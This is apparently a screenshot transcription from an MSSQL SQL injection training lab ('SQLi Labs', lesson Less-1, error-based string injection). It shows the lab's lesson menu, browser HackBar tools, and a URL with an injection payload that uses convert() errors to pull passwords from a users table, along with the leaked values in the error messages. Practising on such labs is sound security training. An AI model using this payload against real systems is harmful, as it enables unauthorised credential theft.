 MSSQL SQLi Labs
Index
Install
Less-3
Less-4
Less-5
Less-6
Less-7
Less-8
Less-9
Less-10
Less-1
Error based - String
id = 1
[Microsoft][ODBC SQL Server Driver][SQL Server]在将 varchar 值 'I-kill-you' 转换成数据类型 int 时失败。
[Microsoft][ODBC SQL Server Driver][SQL Server]在将 varchar 值 'Dumb' 转换成数据类型 int 时失败。
Less-13
Less-14
Less-15
Less-16
Less-17
Less-18
Less-19
Less-20
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://192.168.50.167:8001/less-1.asp?id=1 ' and 1=convert(int,(select top 1 password from users where
1=1 and password <> 'Dumb')) -- 123
Post data Referer User Agent Cookies Add Header Clear All